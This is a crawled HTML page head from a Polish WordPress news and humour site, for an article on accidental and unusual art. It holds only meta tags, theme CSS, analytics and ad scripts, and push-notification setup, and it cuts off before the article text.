

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/16-imponuja%D1%81ych-przykl%D0%B0dow-przypadkowej-i-nietypowej-sztuki/
body_size: 42137
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>16 imponująсych przykłаdów przypadkowej i nietypowej sztuki - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg"/>
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="440" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2023-06-06 20:35:03"/>
<meta property="og:article:modified_time" content="2023-06-06 20:35:03"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg"/>
<meta name="twitter:image:alt" content="16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="Redakcja"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/16-imponujaсych-przyklаdow-przypadkowej-i-nietypowej-sztuki/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2023-06-06T18:35:03+00:00" />
<meta name="author" content="Redakcja" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/","url":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/","name":"16 imponująсych przykłаdów przypadkowej i nietypowej sztuki - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/#primaryimage"},"image":{"@id":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg","datePublished":"2023-06-06T18:35:03+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67"},"breadcrumb":{"@id":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2023/06/574275-647f7c5ce3fbe.jpg","width":780,"height":440,"caption":"16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/16-imponuja%d1%81ych-przykl%d0%b0dow-przypadkowej-i-nietypowej-sztuki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"16 imponująсych przykłаdów przypadkowej i nietypowej sztuki"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/af3181e5fab0a020690726c1c851da67","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"Redakcja"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-imponuja%25d1%2581ych-przykl%25d0%25b0dow-przypadkowej-i-nietypowej-sztuki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2F16-imponuja%25d1%2581ych-przykl%25d0%25b0dow-przypadkowej-i-nietypowej-sztuki%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"c37e852bbe"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/574275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=574275' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"ea8fcd11f0","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"ea8fcd11f0","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"ea8fcd11f0","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
